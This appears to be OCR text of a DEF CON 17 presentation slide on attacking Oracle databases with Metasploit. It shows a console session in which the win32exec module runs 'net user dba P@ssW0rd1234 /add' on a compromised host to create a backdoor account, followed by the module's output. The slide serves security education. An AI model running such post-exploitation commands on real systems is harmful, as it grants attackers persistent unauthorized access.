 Post Exploitation
➢Win32Exec
msf auxiliary(win32exec) > set CMD "net user dba P@ssW0rd1234
/add"
CMD => net user dba P@ssW0rd1234 /add
msf auxiliary(win32exec) > run
[*] Creating MSF JAVA class...
[*] Done...
[*] Creating MSF procedure...
[*] Done...
[*] Sending command: 'net user dba P@ssW0rd1234 /add'
[*] Done...
[*] Auxiliary module execution completed
METASPLOIT
AUTHORIZED
ONLY
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T2D2S1 Breaking the "Unbreakable" Oracle
with Metasploit
Chris Gates; Mario Ceballos